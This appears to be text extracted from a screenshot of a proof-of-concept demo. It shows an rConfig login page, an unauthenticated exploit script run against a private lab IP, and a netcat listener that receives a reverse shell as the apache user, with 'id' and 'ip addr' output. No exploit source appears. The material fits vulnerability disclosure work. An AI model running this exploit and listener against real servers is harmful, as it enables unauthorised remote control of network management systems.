 https://192.168.178.133/login.php
Search
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password
Login
rConfig
NETWORK MANAGEMENT
rConfig.com Online Blog Help Files License Information Online Support
Terminal
askar@arrow /opt/rconfig-exploit
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
askar@arrow /opt/rconfig-exploit
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
askar@arrow /opt/rconfig-exploit
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec